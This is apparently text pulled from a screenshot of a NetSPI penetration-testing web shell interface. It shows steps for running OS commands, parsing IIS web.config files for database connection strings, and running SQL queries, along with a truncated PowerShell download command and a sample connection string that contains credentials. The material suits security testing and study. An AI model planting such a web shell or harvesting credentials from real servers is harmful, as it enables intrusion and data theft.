 netSPI
Database Connection Web Shell
STEP 1
ENTER OS
COMMANDS
Application:
c:\windows\system32\cmd.exe
Arguments:
-c $z="echo ('c:\temp\binary.exe')"; (new-object System.Net.Web
RUN
RUN
STEP 2
PARSE
WEB.CONFIGS
FOR CONNECTION
STRINGS
Path to web directories:
C:\inetpub
RUN
RUN
STEP 3
EXECUTE SQL
QUERIES
Connection Strings:
Data Source=localhost\sqlexpress2k8;User ID=netspi;PWD=ipste
SQL query:
select @@version;
RUN
RUN
Command Execution
iis apppool\defaultapppool